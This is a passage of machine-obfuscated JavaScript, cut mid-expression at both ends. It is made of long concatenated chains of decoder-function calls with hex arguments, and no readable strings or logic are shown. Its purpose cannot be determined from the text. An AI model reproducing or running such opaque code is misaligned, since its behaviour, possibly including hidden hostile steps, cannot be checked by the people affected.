0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf9